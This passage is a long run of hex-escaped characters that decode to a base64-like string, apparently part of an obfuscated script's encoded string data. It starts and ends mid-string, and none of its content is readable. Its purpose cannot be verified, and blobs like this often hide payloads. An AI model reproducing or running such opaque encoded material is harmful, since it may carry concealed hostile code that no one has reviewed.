x71\x38\x4f\x59\x59\x46\x58\x44\x6d\x58\x50\x44\x6f\x63\x4b\x66\x77\x72\x77\x58\x77\x6f\x39\x49\x77\x35\x72\x43\x70\x38\x4f\x65\x57\x38\x4f\x69\x77\x35\x34\x50\x77\x34\x35\x63\x77\x36\x7a\x44\x6e\x4d\x4f\x4b\x77\x35\x6a\x43\x72\x45\x76\x43\x71\x30\x52\x2f\x64\x47\x78\x4b\x44\x6e\x4c\x44\x6b\x38\x4f\x66\x65\x41\x33\x44\x6b\x73\x4b\x48\x63\x4d\x4b\x32\x77\x34\x67\x6a\x61\x38\x4f\x57\x77\x35\x63\x33\x47\x33\x7a\x44\x74\x52\x66\x43\x76\x4d\x4f\x57\x52\x63\x4b\x63\x77\x35\x44\x44\x70\x78\x6e\x43\x72\x38\x4b\x48\x4d\x38\x4f\x4c\x77\x6f\x6a\x44\x6c\x63\x4f\x4d\x4b\x32\x35\x78\x4d\x33\x4d\x72\x77\x6f\x37\x44\x6c\x46\x7a\x43\x6b\x31\x78\x72\x77\x71\x4a\x43\x77\x36\x6b\x6b\x77\x72\x54\x43\x69\x4d\x4b\x55\x49\x63\x4f\x4b\x77\x72\x4e\x62\x77\x70\x68\x4b\x4b\x73\x4f\x4f\x77\x35\x77\x31\x77\x36\x54\x44\x69\x73\x4b\x6c\x4a\x69\x58\x44\x73\x56\x50\x43\x75\x33\x6a\x44\x6e\x38\x4f\x6d\x63\x4d\x4b\x66\x5a\x33\x62\x44\x67\x48\x6c\x57\x52\x63\x4f\x7a\x77\x37\x48\x43\x68\x58\x6a\x44\x6a\x69\x46\x37\x77\x6f\x51\x73\x65\x57\x51\x67\x77\x71\x7a\x43\x76\x4d\x4b\x46\x4c\x4d\x4b\x59\x77\x35\x51\x49\x77\x72\x48\x44\x6a\x6c\x37\x44\x73\x4d\x4f\x45\x4d\x73\x4f\x34\x77\x34\x39\x36\x77\x34\x6f\x64\x77\x72\x6c\x52\x55\x63\x4f\x36\x5a\x44\x77\x4f\x77\x71\x44\x43\x67\x73\x4b\x48\x77\x35\x52\x75\x77\x37\x44\x44\x6a\x4d\x4f\x4e\x5a\x55\x73\x58\x56\x41\x4e\x48\x62\x52\x48\x44\x70\x54\x4d\x67\x45\x30\x72\x44\x68\x63\x4b\x48\x57\x38\x4f\x4e\x77\x71\x4d\x47\x77\x6f\x58\x44\x6a\x63\x4b\x39\x41\x79\x73\x38\x77\x37\x35\x47\x44\x56\x73\x55\x4f\x48\x68\x2f\x77\x72\x70\x50\x46\x52\x51\x4d\x77\x37\x68\x68\x77\x35\x7a\x44\x70\x56\x2f\x44\x75\x63\x4f\x56\x62\x73\x4b\x59\x77\x35\x72\x43\x75\x4d\x4f\x53\x45\x30\x76\x44\x73\x63\x4f\x75\x44\x38\x4f\x62\x77\x6f\x73\x64\x4b\x56\x4a\x38\x63\x63\x4b\x73\x48\x6d\x72\x44\x6d\x38\x4f\x67\x58\x38\x4b\x59\x5a\x4d\x4b\x6c\x53\x6e\x6f\x33\x77\x71\x62\x43\x69\x78\x49\x32\x77\x70\x6a\x43\x6d\x63\x4f\x52\x77\x71\x46\x47\x55\x55\x2f\x44\x70\x4d\x4f\x55\x48\x31\x6a\x43\x6e\x63\x4f\x45\x77\x71\x72\x44\x67\x57\x67\x69\x77\x34\x52\x64\x77\x70\x66\x43\x72\x56\x77\x46\x61\x33\x30\x6b\x43\x6c\x58\x44\x68\x63\x4b\x56\x49\x73\x4f\x4a\x77\x37\x50\x43\x6b\x73\x4b\x4d\x77\x70\x49\x59\x77\x34\x37\x44\x6a\x38\x4f\x49\x46\x4d\x4f\x49\x77\x71\x4a\x39\x47\x38\x4b\x57\x77\x37\x68\x51\x4e\x45\x72\x44\x69\x63\x4b\x6c\x77\x71\x33\x43\x76\x41\x74\x44\x77\x37\x4a\x75\x53\x63\x4b\x68\x77\x70\x4c\x44\x70\x73\x4b\x39\x77\x70\x4a\x6a\x4a\x4d\x4f\x65\x77\x35\x54\x43\x6e\x78\x2f\x44\x72\x67\x4e\x6f\x77\x70\x6e\x43\x71\x30\x74\x42\x51\x4d\x4f\x77\x55\x63\x4f\x6e\x49\x30\x54\x43\x73\x4d\x4b\x64\x77\x71\x52\x74\x77\x36\x78\x45\x77\x37\x6e\x43\x69\x38\x4f\x6b\x77\x72\x37\x43\x70\x48\x46\x58\x5a\x45\x73\x35\x54\x38\x4f\x55\x5a\x6a\x6e\x43\x76\x6c\x62\x43\x67\x7a\x66\x43\x6f\x38\x4f\x5a\x61\x6b\x5a\x6c\x4a\x51\x6a\x43\x70\x63\x4b\x65\x77\x35\x45\x70\x56\x6e\x38\x39\x77\x72\x62\x44\x76\x4d\x4b\x65\x4f\x38\x4b\x6c\x47\x4d\x4f\x51\x53\x33\x64\x75\x4b\x38\x4b\x72\x77\x37\x6c\x37\x77\x35\x56\x53\x61\x46\x50\x44\x71\x6d\x34\x48\x4a\x38\x4f\x51\x4a\x6d\x64\x78\x45\x45\x7a\x44\x6a\x63\x4b\x6b\x77\x72\x64\x30\x4f\x30\x4d\x38\x77\x70\x73\x63\x45\x73\x4b\x67\x77\x36\x74\x62\x77\x34\x67\x6d\x77\x6f\x4a\x4b\x48\x73\x4b\x76\x4e\x73\x4f\x6b\x77\x6f\x42\x73\x77\x70\x44\x43\x69\x38\x4b\x6c\x77\x36\x67\x51\x49\x6c\x76\x44\x6e\x4d\x4f\x72\x77\x35\x2f\x44\x73\x38\x4b\x52\x77\x35\x6a\x44\x71\x78\x56\x55\x61\x6c\x6b\x55\x77\x37\x58\x44\x69\x63\x4b\x64\x77\x6f\x58\x43\x6f\x4d\x4b\x61\x77\x36\x4c\x43\x6d\x48\x64\x46\x55\x63\x4b\x73\x50\x63\x4b\x4f\x77\x72\x48\x44\x6b\x63\x4b\x4d\x77\x35\x39\x52\x77\x70\x6e\x44\x6e\x4d\x4b\x48\x77\x70\x6e\x43\x76\x6e\x2f\x43\x69\x4d\x4b\x50\x62\x69\x7a\x43\x69\x63\x4b\x6b\x77\x34\x6c\x69\x77\x6f\x33\x44\x6b\x73\x4f\x34\x77\x71\x6e\x43\x6f\x30\x30\x2b\x55\x45\x35\x7a\x77\x36\x7a\x43\x74\x78\x5a\x45\x4a\x63\x4f\x70\x77\x70\x6e\x43\x68\x51\x72\x43\x76\x38\x4b\x70\x77\x35\x58\x44\x6b\x63\x4b\x47\x77\x37\x6e\x44\x69\x32\x37\x43\x74\x4d\x4f\x65\x77\x34\x66\x43\x68\x73\x4b\x4a\x44\x4d\x4f\x5a\x77\x37\x6a\x43\x76\x55\x35\x31\x77\x72\x76\x43\x72\x31\x44\x44\x69\x57\x6b\x73\x46\x63\x4b\x71\x77\x70\x7a\x43\x76\x57\x37\x44\x6e\x38\x4b\x6d\x77\x71\x77\x46\x77\x36\x31\x7a\x5a\x44\x58\x43\x6c\x73\x4f\x4a\x63\x6a\x5a\x56\x61\x73\x4f\x66\x43\x6c\x76\x43\x72\x54\x72\x44\x72\x44\x33\x43\x73\x63\x4b\x75\x77\x71\x78\x35\x58\x73\x4f\x4a\x77\x70\x58\x44\x68\x63\x4b\x71\x77\x71\x38\x36\x56\x63\x4f\x4a\x4e\x52\x5a\x2f\x77\x35\x37\x44\x74\x45\x68\x6d\x52\x4d\x4f\x72\x49\x46\x31\x76\x77\x72\x6b\x4c\x77\x35\x55\x53\x59\x54\x66\x43\x68\x63\x4b\x41\x77\x71\x66\x43\x6a\x4d\x4b\x6b\x77\x35\x4d\x74\x77\x35\x72\x44\x6d\x43\x78\x49\x65\x78\x49\x51\x77\x71\x39\x6e\x77\x36\x54\x44\x69\x44\x7a\x43\x70\x6a\x51\x75\x4d\x63\x4f\x6a\x77\x6f\x74\x50\x64\x38\x4b\x39\x49\x63\x4f\x6e\x77\x35\x67\x76\x77\x37\x6e\x43\x68\x52\x6a\x43\x6c\x31\x33\x44\x73\x53\x74\x77\x77\x71\x4c\x43\x6c\x47\x72\x43\x6a\x58\x6c\x77\x4d\x6a\x37\x43\x76\x4d\x4f\x48\x77\x35\x48\x44\x68\x6d\x44\x44\x6f\x43\x73\x76\x62\x44\x42\x2b\x4f\x38\x4f\x41\x51\x31\x48\x43\x73\x63\x4f\x30\x56\x54\x6b\x2b\x43\x38\x4f\x62\x66\x32\x45\x5a\x77\x36\x49\x61\x4c\x38\x4f\x65\x65\x6e\x44\x44\x6b\x69\x64\x69\x77\x37\x6e\x44\x6e\x4d\x4f\x50\x77\x36\x44\x43\x68\x55\x73\x68\x77\x36\x77\x4d\x64\x63\x4b\x4e\x77\x37\x74\x6f\x77\x6f\x2f\x43\x6f\x73\x4f\x4e\x77\x37\x48\x43\x70\x41\x6e\x43\x70\x73\x4f\x53\x77\x36\x52\x72\x64\x38\x4f\x6b\x56\x47\x48\x43\x69\x43\x44\x44\x68\x46\x6f\x75\x4f\x6d\x45\x65\x77\x37\x42\x44\x4c\x52\x55\x48\x61\x63\x4b\x70\x77\x72\x4d\x4d\x64\x38\x4f\x71\x77\x34\x49\x62\x77\x6f\x2f\x43\x68\x68\x48\x44\x75\x63\x4b\x4e\x77\x71\x51\x58\x58\x77\x6f\x4d\x77\x6f\x4e\x43\x58\x56\x59\x6c\x52\x53\x76\x43\x6a\x38\x4b\x50\x61\x54\x35\x4a\x63\x79\x48\x43\x6a\x57\x54\x44\x6a\x77\x4a\x6f\x77\x37\x50\x43\x6b\x56\x50\x43\x71\x6c\x2f\x44\x71\x45\x70\x33\x54\x63\x4f\x43\x77\x6f\x6a\x44\x6c\x6e\x6b\x2b\x77\x35\x74\x51\x65\x73\x4f\x48\x77\x6f\x72\x43\x67\x4d\x4b\x30\x77\x35\x4e\x6d\x41\x31\x73\x30\x49\x32\x31\x47\x77\x71\x39\x2f\x77\x72\x74\x4a\x4c\x63\x4f\x39\x51\x73\x4b\x50\x77\x71\x38\x76\x77\x72\x4c\x43\x6a\x73\x4f\x44\x77\x37\x34\x38\x77\x71\x2f\x44\x75\x33\x54\x44\x75\x56\x52\x54\x4c\x73\x4b\x65\x49\x79\x62\x44\x75\x4d\x4b\x31\x77\x37\x6e\x43\x6b\x4d\x4f\x59\x77\x6f\x37\x43\x6d\x63\x4f\x54\x58\x53\x48\x43\x6e\x38\x4b\x78\x77\x70\x4c\x44\x74\x31\x72\x43\x75\x73\x4b\x37\x64\x73\x4f\x71\x4f\x56\x44\x44\x6f\x63\x4b\x2b\x77\x35\x77\x79\x58\x63\x4f\x65\x45\x54\x78\x53\x77\x34\x72\x43\x6a\x38\x4f\x44\x77\x72\x7a\x43\x6f\x45\x42\x59\x55\x79\x66\x44\x6a\x73\x4f\x75\x53\x63\x4b\x30\x51\x38\x4b\x75\x77\x70\x54\x43\x6e\x33\x30\x71\x49\x63\x4b\x45\x42\x33\x62\x43\x6f\x38\x4b\x35\x77\x37\x78\x45\x77\x37\x62\x43\x72\x56\x52\x32\x77\x35\x6b\x45\x4d\x32\x54\x43\x69\x63\x4f\x36\x61\x44\x54\x43\x75\x38\x4b\x73\x77\x71\x54\x44\x67\x52\x7a\x44\x68\x38\x4b\x4b\x4c\x51\x78\x68\x77\x71\x5a\x62\x59\x42\x72\x43\x68\x31\x54\x44\x6b\x31\x6c\x57\x41\x79\x77\x66\x77\x6f\x6b\x51\x54\x42\x2f\x43\x6f\x52\x6a\x43\x73\x42\x44\x43\x6f\x63\x4b\x63\x43\x63\x4f\x50\x54\x78\x63\x4e\x65\x4d\x4f\x4a\x51\x6b\x6a\x43\x6c\x77\x37\x43\x6b\x6d\x2f\x43\x6a\x38\x4f\x49\x77\x72\x49\x4d\x77\x36\x4c\x44\x75\x63\x4b\x47\x54\x4d\x4f\x77\x56\x73\x4b\x63\x77\x34\x7a\x43\x67\x69\x62\x43\x71\x55\x46\x48\x77\x70\x62\x44\x67\x63\x4b\x36\x77\x72\x55\x77\x77\x72\x6a\x43\x67\x63\x4b\x46\x77\x35\x49\x73\x77\x37\x33\x43\x76\x63\x4b\x33\x77\x72\x58\x43\x6a\x73\x4b\x74\x4c\x38\x4f\x35\x66\x33\x48\x44\x68\x69\x6b\x4f\x77\x72\x2f\x44\x6e\x4d\x4f\x54\x4f\x52\x39\x65\x5a\x41\x58\x44\x6e\x42\x37\x43\x6d\x43\x7a\x44\x71\x4d\x4f\x6f\x77\x71\x6a\x43\x71\x6e\x5a\x36\x77\x71\x58\x44\x6f\x77\x31\x38\x77\x35\x31\x49\x50\x48\x50\x44\x6f\x32\x4c\x44\x6e\x53\x4c\x44\x6f\x38\x4f\x34\x4a\x6d\x46\x49\x77\x70\x52\x4b\x77\x70\x2f\x44\x76\x6e\x2f\x44\x74\x43\x45\x4c\x77\x6f\x4a\x45\x77\x6f\x72\x43\x6f\x6b\x33\x43\x71\x67\x33\x43\x70\x58\x48\x44\x76\x73\x4f\x66\x77\x37\x54\x44\x6f\x4d\x4f\x67\x62\x73\x4f\x65\x77\x34\x74\x77\x66\x4d\x4b\x46\x44\x52\x63\x4b\x77\x35\x64\x69\x4e\x4d\x4f\x34\x50\x4d\x4b\x75\x77\x72\x6f\x48\x4f\x6c\x45\x62\x48\x79\x42\x79\x51\x79\x64\x4e\x59\x38\x4b\x67\x77\x71\x37\x43\x76\x45\x67\x46\x4a\x54\x7a\x43\x69\x63\x4f\x64\x59\x63\x4b\x34\x49\x46\x46\x62\x50\x73\x4f\x4a\x4a\x54\x7a\x43\x76\x79\x4d\x35\x77\x72\x34\x55\x77\x36\x50\x43\x6a\x41\x7a\x44\x6d\x63\x4b\x42\x77\x34\x59\x75\x4b\x53\x7a\x44\x71\x51\x52\x72\x77\x36\x78\x6a\x66\x38\x4b\x4e\x41\x63\x4b\x2f\x51\x38\x4b\x73\x77\x36\x63\x48\x59\x52\x72\x43\x75\x38\x4b\x58\x77\x37\x6e\x43\x67\x63\x4b\x63\x4a\x67\x39\x6a\x44\x30\x2f\x44\x73\x38\x4b\x62\x77\x37\x33\x43\x73\x73\x4b\x50\x4e\x67\x49\x63\x4e\x63\x4f\x50\x58\x63\x4b\x31\x61\x73\x4f\x4b\x77\x34\x4d\x55\x54\x63\x4f\x74\x77\x34\x6f\x72\x77\x70\x44\x44\x6d\x63\x4f\x42\x43\x42\x44\x43\x75\x4d\x4b\x45\x77\x35\x56\x4e\x4d\x30\x72\x44\x69\x6b\x72\x44\x6e\x6a\x49\x43\x59\x44\x50\x43\x73\x46\x52\x4d\x77\x6f\x6a\x43\x76\x73\x4b\x46\x77\x34\x4c\x44\x6b\x4d\x4b\x78\x45\x68\x67\x56\x54\x79\x50\x43\x70\x38\x4b\x56\x77\x37\x4a\x72\x77\x35\x58\x43\x69\x78\x7a\x44\x6c\x4d\x4b\x74\x61\x78\x51\x2b\x57\x55\x59\x4d\x50\x44\x58\x43\x6d\x6e\x70\x46\x77\x72\x33\x43\x67\x67\x58\x44\x72\x52\x42\x70\x77\x71\x76\x44\x68\x38\x4f\x58\x44\x33\x59\x74\x4d\x78\x50\x44\x68\x78\x63\x2f\x4d\x69\x5a\x4a\x77\x70\x7a\x44\x6c\x53\x6b\x59\x77\x71\x5a\x62\x42\x38\x4b\x69\x77\x72\x44\x43\x75\x73\x4b\x6d\x77\x36\x4c\x43\x6d\x56\x51\x33\x77\x71\x6f\x56\x77\x36\x7a\x43\x76\x48\x44\x43\x74\x73\x4b\x30\x77\x37\x68\x35\x77\x34\x6a\x44\x6e\x33\x55\x76\x77\x34\x50\x44\x6d\x31\x44\x43\x68\x7a\x46\x45\x43\x63\x4f\x56\x4a\x32\x6e\x44\x75\x63\x4f\x55\x58\x73\x4f\x39\x77\x34\x41\x79\x66\x54\x59\x38\x77\x6f\x62\x44\x68\x63\x4f\x5a\x77\x72\x4e\x56\x4a\x32\x58\x44\x72\x63\x4b\x68\x77\x37\x46\x5a\x77\x36\x51\x46\x65\x48\x35\x70\x4e\x79\x50\x43\x72\x73\x4b\x4b\x63\x73\x4b\x6f\x77\x36\x66\x44\x6c\x6e\x58\x43\x67\x73\x4b\x56\x4e\x44\x62\x44\x71\x63\x4b\x6d\x53\x31\x4c\x44\x72\x67\x62\x43\x6a\x79\x6f\x69\x77\x70\x74\x32\x4a\x47\x72\x44\x6e\x30\x72\x44\x6d\x4d\x4f\x77\x77\x6f\x58\x44\x76\x63\x4b\x44\x52\x67\x7a\x43\x74\x52\x4e\x42\x54\x55\x44\x43\x6c\x63\x4b\x46\x42\x54\x78\x52\x57\x77\x42\x5a\x51\x6b\x44\x44\x6c\x38\x4b\x57\x53\x4d\x4b\x41\x59\x73\x4b\x69\x77\x34\x77\x5a\x77\x37\x6c\x36\x77\x71\x38\x58\x4e\x54\x39\x6b\x50\x30\x54\x43\x74\x73\x4f\x59\x77\x34\x37\x43\x74\x79\x4d\x51\x77\x35\x49\x42\x77\x72\x6b\x74\x4f\x67\x76\x43\x76\x57\x46\x4b\x4a\x69\x41\x51\x45\x52\x66\x44\x6e\x38\x4f\x50\x59\x73\x4f\x70\x77\x70\x33\x43\x76\x69\x76\x44\x76\x78\x42\x69\x77\x36\x58\x43\x67\x44\x2f\x43\x6b\x38\x4f\x56\x77\x71\x4e\x5a\x42\x4d\x4f\x73\x62\x67\x6f\x43\x4d\x38\x4f\x46\x77\x35\x39\x2f\x52\x73\x4b\x30\x48\x41\x50\x43\x6b\x57\x44\x43\x72\x31\x58\x44\x6e\x79\x7a\x43\x71\x63\x4b\x6c\x5a\x4d\x4b\x4a\x48\x51\x58\x44\x6f\x46\x67\x56\x77\x36\x50\x44\x6c\x53\x64\x42\x77\x35\x4a\x36\x77\x34\x37\x43\x6d\x77\x6f\x53\x4f\x4d\x4b\x51\x77\x37\x77\x42\x47\x38\x4b\x31\x52\x73\x4f\x31\x77\x34\x44\x43\x6e\x68\x66\x43\x75\x63\x4f\x53\x77\x35\x4a\x4d\x51\x32\x6b\x32\x47\x6a\x7a\x44\x76\x63\x4f\x6f\x77\x36\x6a\x43\x6f\x41\x68\x4a\x46\x38\x4f\x2f\x77\x34\x4e\x6e\x4f\x53\x51\x33\x77\x72\x54\x43\x76\x6e\x6f\x5a\x47\x63\x4f\x74\x65\x30\x6e\x44\x74\x63\x4b\x78\x56\x38\x4b\x46\x77\x35\x64\x72\x77\x72\x51\x4a\x77\x36\x70\x56\x50\x7a\x50\x43\x72\x73\x4f\x48\x56\x7a\x38\x4d\x66\x73\x4f\x2f\x41\x73\x4b\x42\x64\x77\x6e\x44\x6d\x73\x4b\x74\x77\x71\x78\x73\x77\x34\x62\x43\x72\x63\x4f\x34\x49\x69\x41\x58\x4f\x54\x38\x51\x77\x72\x6e\x43\x6d\x73\x4b\x51\x4b\x69\x66\x44\x76\x38\x4f\x76\x4d\x47\x72\x43\x70\x52\x62\x44\x72\x31\x63\x71\x41\x73\x4b\x49\x77\x6f\x62\x43\x6b\x38\x4f\x2b\x77\x71\x50\x44\x6b\x54\x34\x42\x47\x73\x4f\x49\x77\x37\x5a\x58\x77\x34\x72\x43\x74\x73\x4f\x46\x77\x6f\x72\x43\x6d\x68\x72\x44\x70\x4d\x4f\x4d\x77\x71\x4d\x47\x77\x70\x68\x6e\x51\x73\x4b\x6b\x65\x63\x4b\x4a\x77\x70\x4c\x43\x74\x53\x6c\x4b\x77\x70\x6f\x68\x54\x51\x48\x44\x69\x53\x45\x68\x54\x38\x4b\x30\x46\x73\x4f\x73\x77\x6f\x6f\x59\x77\x36\x73\x74\x77\x36\x66\x44\x72\x38\x4b\x71\x77\x37\x2f\x44\x6e\x38\x4f\x59\x66\x38\x4b\x31\x77\x70\x77\x76\x4c\x63\x4f\x4b\x52\x46\x6c\x56\x77\x34\x55\x6c\x77\x70\x52\x75\x59\x38\x4b\x42\x56\x38\x4b\x55\x77\x72\x31\x54\x77\x34\x49\x61\x43\x79\x2f\x44\x69\x4d\x4f\x4d\x77\x71\x33\x44\x76\x4d\x4b\x66\x77\x35\x4e\x6e\x59\x7a\x55\x57\x77\x6f\x66\x43\x6e\x69\x66\x43\x6d\x63\x4b\x31\x45\x48\x64\x44\x58\x41\x6a\x44\x6f\x4d\x4b\x54\x4c\x43\x62\x44\x67\x4d\x4f\x53\x53\x51\x2f\x43\x67\x73\x4b\x78\x77\x70\x72\x43\x68\x6d\x72\x43\x67\x32\x6e\x43\x6b\x38\x4b\x6e\x77\x72\x72\x44\x6d\x73\x4f\x53\x77\x70\x55\x41\x65\x78\x44\x44\x69\x38\x4b\x4c\x77\x37\x50\x43\x72\x6c\x76\x43\x6a\x4d\x4b\x4a\x77\x71\x42\x34\x4d\x73\x4f\x5a\x77\x72\x49\x32\x77\x36\x66\x44\x6b\x41\x42\x6f\x47\x4d\x4f\x58\x63\x6b\x54\x43\x73\x63\x4f\x35\x50\x63\x4f\x39\x46\x38\x4b\x7a\x77\x72\x54\x44\x6f\x31\x52\x4e\x66\x63\x4f\x78\x77\x6f\x50\x44\x6f\x38\x4b\x78\x77\x36\x54\x43\x68\x56\x4a\x2f\x57\x63\x4f\x76\x77\x34\x62\x43\x6d\x38\x4b\x34\x50\x63\x4f\x61\x41\x4d\x4f\x46\x77\x6f\x46\x39\x77\x37\x68\x32\x77\x35\x54\x43\x72\x63\x4f\x72\x50\x63\x4b\x68\x4c\x38\x4b\x64\x52\x6c\x42\x59\x77\x35\x6c\x62\x77\x6f\x48\x43\x6b\x30\x6e\x44\x6f\x45\x37\x43\x73\x7a\x76\x44\x67\x6e\x74\x48\x4e\x38\x4b\x4c\x4a\x47\x6c\x56\x4e\x6e\x50\x44\x6e\x47\x59\x4c\x77\x34\x4a\x6b\x56\x32\x2f\x43\x72\x4d\x4f\x33\x46\x57\x2f\x44\x6c\x33\x49\x74\x77\x36\x52\x36\x59\x73\x4b\x6c\x4f\x77\x64\x37\x5a\x42\x62\x44\x72\x43\x6e\x44\x6d\x73\x4f\x49\x77\x71\x33\x44\x72\x4d\x4b\x72\x77\x37\x78\x43\x65\x44\x44\x44\x6a\x48\x59\x36\x4d\x6d\x41\x59\x4c\x45\x50\x43\x6d\x73\x4b\x39\x77\x36\x76\x43\x70\x78\x6e\x43\x68\x63\x4f\x58\x64\x63\x4f\x48\x47\x73\x4b\x4f\x47\x45\x58\x43\x73\x63\x4b\x6d\x77\x35\x4d\x47\x77\x72\x51\x32\x77\x6f\x6c\x4a\x41\x73\x4b\x4c\x77\x70\x54\x43\x6d\x6c\x67\x67\x59\x63\x4b\x35\x77\x36\x33\x43\x67\x38\x4f\x37\x77\x72\x58\x44\x74\x38\x4f\x41\x58\x68\x68\x44\x48\x42\x6a\x43\x70\x45\x51\x46\x52\x30\x68\x6d\x77\x72\x2f\x44\x6a\x78\x72\x43\x6c\x78\x48\x44\x6f\x73\x4f\x45\x51\x73\x4f\x4e\x77\x36\x4c\x44\x76\x73\x4f\x65\x42\x41\x73\x55\x77\x35\x66\x44\x74\x63\x4b\x39\x77\x34\x66\x44\x67\x73\x4f\x6d\x77\x70\x6a\x43\x72\x30\x44\x43\x6c\x73\x4b\x2f\x77\x6f\x74\x45\x4b\x63\x4b\x52\x77\x6f\x78\x38\x63\x6d\x33\x44\x6f\x6c\x64\x78\x77\x72\x49\x53\x55\x63\x4b\x76\x77\x6f\x76\x43\x67\x58\x37\x43\x6d\x44\x66\x43\x6a\x56\x42\x63\x77\x37\x62\x44\x75\x44\x6a\x44\x76\x4d\x4f\x44\x77\x35\x42\x53\x50\x73\x4f\x46\x61\x41\x54\x44\x73\x46\x35\x56\x77\x36\x58\x43\x68\x79\x68\x4a\x42\x63\x4b\x58\x77\x37\x6f\x56\x77\x6f\x46\x47\x77\x36\x58\x44\x67\x6c\x6e\x44\x67\x41\x50\x44\x71\x4d\x4b\x2f\x61\x56\x6f\x57\x77\x36\x6a\x44\x6c\x54\x74\x66\x53\x63\x4f\x45\x77\x72\x33\x43\x70\x51\x50\x43\x6a\x4d\x4b\x4f\x77\x71\x7a\x44\x76\x41\x73\x35\x43\x47\x4e\x45\x77\x34\x63\x33\x61\x63\x4b\x34\x77\x36\x38\x58\x44\x4d\x4b\x6f\x77\x37\x6b\x36\x55\x73\x4f\x63\x77\x6f\x6b\x73\x77\x71\x62\x43\x69\x73\x4f\x34\x4f\x41\x62\x44\x6e\x73\x4b\x4f\x77\x37\x38\x35\x77\x35\x58\x44\x71\x41\x35\x45\x43\x73\x4f\x43\x77\x72\x6b\x62\x66\x53\x48\x43\x72\x4d\x4f\x42\x65\x57\x46\x37\x77\x36\x38\x53\x50\x56\x44\x44\x76\x54\x76\x43\x73\x42\x76\x44\x68\x73\x4b\x68\x77\x37\x37\x44\x6a\x53\x64\x79\x77\x35\x45\x4d\x77\x35\x2f\x44\x72\x63\x4b\x31\x77\x35\x6c\x38\x77\x72\x48\x44\x69\x41\x6e\x43\x74\x78\x74\x6d\x77\x70\x6a\x43\x72\x43\x6e\x43\x6c\x73\x4f\x77\x77\x34\x6f\x4e\x77\x35\x62\x43\x71\x73\x4f\x71\x64\x51\x49\x4a\x55\x6c\x55\x4d\x43\x4d\x4f\x71\x42\x30\x66\x44\x6d\x32\x48\x44\x69\x58\x30\x4e\x77\x70\x58\x43\x6a\x7a\x72\x44\x67\x6b\x6a\x43\x73\x38\x4f\x45\x77\x6f\x2f\x43\x69\x4d\x4f\x53\x4b\x73\x4f\x75\x77\x6f\x72\x44\x70\x73\x4f\x2f\x77\x35\x62\x44\x6d\x41\x35\x57\x5a\x63\x4f\x72\x77\x70\x37\x43\x71\x38\x4b\x71\x56\x63\x4f\x7a\x77\x71\x51\x34\x63\x44\x46\x42\x50\x63\x4b\x54\x47\x4d\x4b\x6a\x77\x35\x48\x44\x73\x57\x37\x44\x67\x78\x72\x43\x74\x4d\x4b\x39\x41\x51\x7a\x43\x68\x69\x66\x44\x72\x63\x4b\x37\x43\x67\x54\x43\x70\x63\x4f\x49\x45\x38\x4f\x32\x44\x6b\x44\x43\x6f\x41\x74\x44\x66\x73\x4f\x55\x77\x6f\x44\x44\x70\x73\x4b\x42\x54\x78\x55\x76\x55\x73\x4b\x66\x77\x34\x6e\x44\x6b\x78\x62\x44\x6a\x38\x4f\x6b\x59\x58\x6a\x44\x6a\x63\x4b\x39\x63\x6e\x73\x51\x77\x35\x76\x43\x71\x73\x4b\x4d\x77\x37\x4c\x43\x6a\x31\x77\x30\x77\x34\x4c\x43\x75\x31\x59\x4e\x77\x35\x68\x44\x77\x70\x6b\x42\x77\x34\x70\x42\x77\x36\x6a\x43\x76\x33\x4c\x43\x72\x4d\x4b\x44\x77\x34\x78\x71\x50\x73\x4b\x55\x77\x37\x4c\x44\x70\x55\x44\x44\x70\x79\x78\x48\x77\x34\x44\x44\x75\x6a\x64\x54\x77\x6f\x52\x30\x77\x70\x4c\x43\x71\x67\x2f\x43\x73\x38\x4b\x6a\x77\x34\x50\x44\x6f\x51\x76\x43\x6e\x38\x4b\x65\x77\x72\x2f\x43\x6f\x32\x44\x44\x6e\x6d\x62\x44\x69\x38\x4f\x6c\x44\x53\x52\x77\x77\x34\x4c\x44\x71\x4d\x4b\x75\x42\x52\x54\x44\x69\x38\x4b\x38\x43\x7a\x67\x68\x77\x6f\x62\x44\x72\x45\x39\x63\x77\x37\x45\x72\x77\x71\x7a\x44\x6f\x32\x34\x79\x77\x6f\x34\x2f\x42\x58\x6f\x65\x57\x38\x4f\x6b\x77\x35\x6c\x4b\x61\x54\x58\x43\x67\x48\x62\x43\x6a\x73\x4b\x72\x77\x36\x31\x67\x77\x71\x6c\x58\x56\x73\x4b\x49\x48\x73\x4f\x6b\x77\x71\x73\x6e\x41\x6d\x58\x44\x6a\x79\x4c\x44\x67\x6d\x6c\x69\x48\x38\x4b\x30\x4b\x31\x2f\x44\x76\x43\x66\x44\x6c\x43\x72\x43\x71\x7a\x76\x43\x6b\x30\x38\x75\x77\x34\x63\x6a\x77\x36\x62\x43\x6f\x73\x4b\x4a\x46\x46\x37\x44\x75\x73\x4b\x44\x42\x6b\x51\x75\x41\x6d\x67\x50\x77\x37\x5a\x42\x77\x72\x49\x77\x77\x37\x74\x61\x77\x37\x54\x44\x6d\x73\x4b\x4d\x77\x70\x76\x44\x6c\x73\x4f\x32\x4e\x7a\x52\x35\x77\x71\x76\x44\x69\x30\x54\x44\x71\x63\x4b\x34\x77\x71\x41\x34\x42\x4d\x4b\x70\x77\x70\x2f\x43\x72\x32\x4e\x55\x77\x70\x54\x43\x71\x53\x55\x32\x62\x77\x51\x72\x44\x44\x55\x69\x52\x73\x4f\x34\x55\x63\x4f\x4a\x4a\x52\x68\x4c\x4e\x4d\x4f\x43\x77\x72\x67\x48\x65\x57\x7a\x43\x68\x46\x66\x43\x67\x38\x4b\x5a\x77\x6f\x52\x43\x77\x72\x56\x66\x65\x78\x31\x50\x66\x30\x6a\x43\x6a\x56\x70\x31\x77\x72\x59\x58\x77\x71\x58\x44\x6a\x57\x4a\x67\x54\x63\x4b\x49\x4e\x63\x4b\x32\x77\x37\x58\x44\x6e\x77\x59\x35\x77\x35\x59\x2b\x77\x34\x6f\x78\x77\x71\x37\x44\x70\x73\x4f\x65\x77\x70\x4e\x2b\x4a\x73\x4b\x64\x4d\x63\x4f\x4f\x77\x37\x2f\x44\x6b\x63\x4f\x33\x77\x72\x76\x43\x6b\x45\x77\x75\x77\x36\x4c\x44\x6e\x38\x4b\x58\x4c\x38\x4f\x33\x77\x37\x64\x74\x77\x71\x6f\x6e\x56\x58\x46\x46\x77\x35\x7a\x44\x73\x4d\x4f\x6b\x77\x37\x50\x44\x67\x48\x48\x43\x70\x4d\x4b\x52\x56\x56\x41\x56\x77\x37\x7a\x43\x6f\x63\x4b\x61\x4b\x58\x37\x43\x67\x38\x4f\x67\x41\x45\x68\x77\x58\x4d\x4b\x51\x4c\x31\x34\x70\x57\x68\x4e\x33\x53\x63\x4f\x74\x77\x37\x51\